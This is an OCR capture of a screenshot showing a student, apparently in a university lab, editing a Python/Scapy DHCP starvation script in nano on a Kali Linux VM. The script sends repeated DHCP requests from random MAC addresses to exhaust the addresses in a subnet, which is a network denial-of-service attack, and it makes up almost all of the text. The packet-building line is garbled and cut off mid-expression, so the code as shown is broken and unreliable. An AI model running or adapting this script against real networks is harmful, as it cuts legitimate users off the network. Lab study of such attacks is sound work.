 noVNC - Google Chrome
vital.engineering.nyu.edu:23704/vnc_auto.html
Connected (unencrypted) to: QEMU (263_13_22)
Send CtrlAltDel
Applications Places Terminal Tue 00:46 1
root@kali: /home/student
File Edit View Search Terminal Help
GNU nano 2.4.3 File: dhcp_starve.py Modified
import sys
import os
from scapy.all import *
def main():
l2_bcast = "ff:ff:ff:ff:ff:ff"
conf.checkIPaddr = False
#prevents scapy from checking return packets
IP_addr_subnet = "10.10.111."
#the subnet of all ip addresses that we will be requesting
def dhcp_starve():
for ip in range(100,201):
#just to be sure
for i in range(0,15):
#coz some of the ips when requested were not assigned
#hence interating the request protocol
fake_mac_addr = RandMAC()
#generate randon MAC addresses using ScaPy
$","request"),("server_id","10.10.111.1"),("requested_addr",IP_addr_subnet + str(ip)),"end"])
#default format of dhcp packet
sendp(dhcp_request)
time.sleep(1)
print "Requesting: "+ IP_addr_subnet + str(ip) + "\n"
dhcp_starve()
#call function
if __name__=="__main__":
main()
ENG
US
12:30 AM
2/13/2018
3